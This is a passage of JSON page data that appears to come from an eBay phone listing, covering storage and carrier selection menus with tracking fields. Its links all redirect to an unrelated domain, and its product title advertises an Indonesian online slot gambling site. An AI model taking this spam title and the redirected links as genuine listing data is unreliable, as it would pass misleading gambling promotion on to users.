                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://kopten.de/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://kopten.de/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
